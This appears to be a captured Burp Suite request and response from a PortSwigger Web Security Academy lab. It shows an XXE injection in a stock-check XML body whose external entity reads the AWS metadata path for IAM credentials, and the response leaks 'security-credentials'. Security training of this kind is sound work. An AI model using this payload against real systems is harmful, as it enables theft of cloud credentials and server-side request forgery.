 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac251fc01ec3baebc09828ed00310050.web-security-academy.net
3 Cookie: session=aaPzZ8bjiTv3Mp2ACQAJyaxMUs9B1lRx
4 Content-Length: 202
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam"> ]>
22 <stockCheck>
<productId>
23 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 43
5
6 "Invalid product ID:
7 security-credentials"